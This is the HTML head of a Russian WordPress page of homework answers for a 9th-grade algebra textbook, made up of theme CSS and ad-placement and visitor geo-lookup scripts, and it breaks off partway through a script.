<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-549.html&#038;format=xml" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 